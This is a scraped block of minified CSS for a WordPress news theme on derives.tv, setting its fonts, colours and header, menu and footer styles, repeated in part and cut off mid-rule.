h6{font-family:scalamedium}body,p{font-family:scalamedium;font-weight:normal}:root{--td_excl_label:'EXCLUSIF';--td_theme_color:#000000;--td_slider_text:rgba(0,0,0,0.7);--td_header_color:#f5f5f5;--td_mobile_gradient_one_mob:#000000;--td_mobile_gradient_two_mob:#000000;--td_mobile_text_active_color:#7f7f7f;--td_page_title_color:#222222;--td_page_content_color:#333333;--td_page_h_color:#222222}@font-face{font-family:"scalamedium";src:local("scalamedium"),url("https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scala-webfont.woff") format("woff");font-display:swap}@font-face{font-family:"scalacaps";src:local("scalacaps"),url("https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scalacaps-webfont.woff") format("woff");font-display:swap}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#000000}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#000000}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#000000!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#000000}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#000000}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#000000;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#0a0000}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#0a0000}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#0a0000}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #0a0000 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#0a0000}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:scalacaps;font-size:18px;font-weight:normal;text-transform:none}.sf-menu ul .td-menu-item a{font-family:scalamedium;font-size:13px}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#f5f5f5}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu{background-color:#151515}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{background-color:#0a0a0a}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#ffffff}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#ffffff}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#0a0000}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#0a0000}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(10,0,0,0.1)}.td-sub-footer-container{background-color:#ffffff}.td-sub-footer-container,.td-subfooter-menu li a{color:#0a0a0a}.td-subfooter-menu li a:hover{color:#0a0a0a}.post .td-post-header .entry-title{color:#222222}.td_module_15 .entry-title a{color:#222222}.td-module-meta-info .td-post-author-name a{color:#222222}.td-post-content,.td-post-content p{color:#333333}.post blockquote p,.page blockquote p{color:#222222}.post .td_quote_box,.page .td_quote_box{border-color:#222222}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:scalacaps;font-size:25px;font-style:normal;font-weight:normal}.td_module_wrap .td-post-author-name a{font-family:scalamedium;font-size:12px}.td-post-date .entry-date{font-size:12px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:scalamedium;font-size:13px;text-transform:uppercase}.top-header-menu .menu-item-has-children li a{font-family:scalamedium}.td-excerpt,.td_module_14 .td-excerpt{font-family:scalamedium;font-size:14px;line-height:20px}.td_module_wrap .td-module-title{font-family:scalacaps}.td_module_2 .td-module-title{font-family:scalacaps}.td_module_4 .td-module-title{font-family:scalacaps}.td_module_6 .td-module-title{font-family:scalacaps;font-size:16px}.td_module_16 .td-module-title{font-family:scalacaps;font-size:22px}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:scalamedium}.td_module_mx2 .td-module-title{font-family:scalamedium;font-weight:bold;text-transform:uppercase}.td_module_mx7 .td-module-title{font-family:scalamedium}.td_module_mx8 .td-module-title{font-family:scalamedium}.post .td-post-header .entry-title{font-family:scalacaps}.td-post-template-1 .td-post-header .entry-title{font-family:scalacaps;font-size:42px}.td-post-content p,.td-post-content{font-family:scalamedium;font-size:16px;line-height:29px;font-weight:normal}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:scalamedium;font-size:20px;line-height:34px;text-transform:none}.post .td_quote_box p,.page .td_quote_box p{font-family:scalamedium}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:scalamedium}.td-post-content li{font-family:scalamedium;font-size:16px}.td-post-content h1{font-family:scalacaps}.td-post-content h2{font-family:scalacaps;font-size:32px;line-height:48px}.td-post-content h3{font-family:scalacaps;font-size:24px}.td-post-content h4{font-family:scalamedium}.post .td-category a{font-family:scalamedium;font-size:13px;text-transform:uppercase}.post .td-post-next-prev-content span{font-family:scalamedium;font-size:14px;line-height:21px}.post .td-post-next-prev-content a{font-family:scalamedium;font-size:16px;font-style:italic}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:scalamedium;font-size:13px;font-style:normal}.td_block_related_posts .entry-title a{font-family:scalamedium;font-size:16px;font-style:italic}.post .td-post-share-title{font-family:scalamedium}.entry-crumbs a,.entry-crumbs span,#bbpress-forums .bbp-breadcrumb a,#bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current{font-family:scalamedium}body{background-color:#f5f5f5}@font-face{font-family:"scalamedium";src:local("scalamedium"),url("https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scala-webfont.woff") format("woff");font-display:swap}@font-face{font-family:"scalacaps";src:local("scalacaps"),url("https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scalacaps-webfont.woff") format("woff");font-display:swap}.td-page-content .widgettitle{color:#fff}ul.sf-menu>.menu-item>a{font-family:scalacaps;font-size:18px;font-weight:normal;text-transform:none}.sf-menu ul .menu-item a{font-family:scalamedium;font-size:13px}.td-mobile-content .td-mobile-main-menu>li>a{font-family:scalacaps}.td-mobile-content .sub-menu a{font-family:scalamedium}.td-page-title,.td-category-title-holder .td-page-title{font-family:scalacaps;font-size:42px;line-height:50px}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-size:16px}.td-page-content h1,.wpb_text_column h1{font-family:scalamedium}.td-page-content h2,.wpb_text_column h2{font-family:scalamedium;font-size:32px}.td-page-content h3,.wpb_text_column h3{font-family:scalamedium;font-size:24px}.td-page-content h4,.wpb_text_column h4{font-family:scalamedium}.td-page-content h5,.wpb_text_column h5{font-family:scalamedium}.td-page-content h6,.wpb_text_column h6{font-family:scalamedium}body,p{font-family:scalamedium;font-weight:normal}:root{--td_excl_label:'EXCLUSIF';--td_theme_color:#000000;--td_slider_text:rgba(0,0,0,0.7);--td_header_color:#f5f5f5;--td_mobile_gradient_one_mob:#000000;--td_mobile_gradient_two_mob:#000000;--td_mobile_text_active_color:#7f7f7f;--td_page_title_color:#222222;--td_page_content_color:#333333;--td_page_h_color:#222222}@font-face{font-family:"scalamedium";src:local("scalamedium"),url("https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scala-webfont.woff") format("woff");font-display:swap}@font-face{font-family:"scalacaps";src:local("scalacaps"),url("https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scalacaps-webfont.woff") format("woff");font-display:swap}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#000000}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#000000}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#000000!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#000000}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#000000}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#000000;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#0a0000}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#0a0000}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#0a0000}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #0a0000 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#0a0000}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:scalacaps;font-size:18px;font-weight:normal;text-transform:none}.sf-menu ul .td-menu-item a{font-family:scalamedium;font-size:13px}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#f5f5f5}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu{background-color:#151515}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{background-color:#0a0a0a}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#ffffff}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#ffffff}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#0a0000}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#0a0000}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(10,0,0,0.1)}.td-sub-footer-container{background-color:#ffffff}.td-sub-footer-container,.td-subfooter-menu li a{color:#0a0a0a}.td-subfooter-menu li a:hover{color:#0a0a0a}.post .td-post-header .entry-title{color:#222222}.td_module_15 .entry-title a{color:#222222}.td-module-meta-info .td-post-author-name a{color:#222222}.td-post-content,.td-post-content p{color:#333333}.post blockquote p,.page blockquote p{color:#222222}.post .td_quote_box,.page .td_quote_box{border-color:#222222}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:scalacaps;font-size:25px;font-style:normal;font-weight:normal}.td_module_wrap .td-post-author-name a{font-family:scalamedium;font-size:12px}.td-post-date .entry-date{font-size:12px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now 